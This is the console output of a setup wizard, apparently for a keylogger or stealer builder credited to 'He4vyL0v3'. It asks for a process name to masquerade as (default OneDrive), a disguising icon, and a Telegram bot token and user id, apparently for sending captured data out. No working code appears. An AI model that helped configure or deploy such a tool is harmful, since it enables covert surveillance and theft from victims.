 ______  __                           __    __
|      \|  \                         |  \  |
 \888888| 88       ______    ______  | 88  | 88
  | 88  | 88      /      \  /      \ | 88  | 88
  | 88  | 88     |  888888\|  888888\| 88  | 88
  | 88  | 88     | 88  | 88| 88  | 88| 88  | 88
 _| 88_ | 88_____| 88__/ 88| 88__| 88| 88__/ 88
|   88 \| 88     \88    88 \88    88 \88    88
 \888888 \88888888 \888888  _\8888888  \888888
                           |  \__| 88
                            \88    88
                             \888888
💚Created by He4vyL0v3
Hello. Let's configure our software!
Enter the process name for masquerading (leave empty for default: OneDrive):
Enter the path to the icon (ico), (leave empty for default):
Save data to file? (y/n): y
Show debug window? (y/n): n
Print output to console? (y/n): n
Enter the TG bot token:
Enter the user id TG: